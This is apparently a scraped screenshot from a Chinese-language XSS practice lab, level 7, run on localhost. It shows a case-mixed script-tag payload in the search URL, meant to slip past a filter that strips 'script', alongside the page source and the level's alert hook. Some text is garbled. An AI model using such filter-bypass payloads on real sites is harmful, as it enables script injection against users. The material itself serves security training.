 Load URL
http://127.0.0.1/xss/level7.php?keyword="><ScRIpt>alert(/xss/)</sCrIPt><"&submit=æç´¢
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level7
欢迎来到level7
没有找到和"><script>alert(/xss/)</script><"相关的结果.
<>alert(/xss/)<""> 搜索
源: http://127.0.0.1/xss/level7.php?keyword=%22%3E%3CScRIpt%3Ealert%28%2Fxss%2F%29%3C%2FsCrIPt%3E%3C%22&submit=%E6%90%9C%E7%B4%A2 - Mozill...
文件(F) 编辑(E) 查看(V) 帮助(H)
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level8.php?keyword=nice try!";
}
</script>
<title>欢迎来到level7</title>
</head>
<body>
<h1 align=center>欢迎来到level7</h1>
<h2 align=center>没有找到和&quot;&gt;&lt;script&gt;alert(/xss/)&lt;/script&gt;&lt;&quot;相关的结果.</h2><center>
<form action=level7.php method=GET>
<input name=keyword value=""><>alert(/xss/)</><"">
<input type=submit name=submit value=搜索 />
</form>